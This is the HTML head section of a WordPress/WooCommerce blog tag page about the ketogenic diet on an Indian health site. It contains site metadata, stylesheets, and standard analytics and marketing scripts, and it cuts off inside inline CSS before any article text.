

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/ketogenic-diet-india/
body_size: 37488
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ketogenic diet india Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ketogenic diet india Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/ketogenic-diet-india/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/ketogenic-diet-india/","url":"https://www.possible.in/blog/tag/ketogenic-diet-india/","name":"ketogenic diet india Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/ketogenic-diet-india/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/ketogenic-diet-india/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/ketogenic-diet-india/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/06/Keto-Diet-Weight-Loss.jpg","width":647,"height":313,"caption":"Keto Diet Plan"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; ketogenic diet india Tag Feed" href="https://www.possible.in/blog/tag/ketogenic-diet-india/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.14' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1763632351' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-wallet-style-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/frontend/main.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"fa9abd744e","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/14848" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: 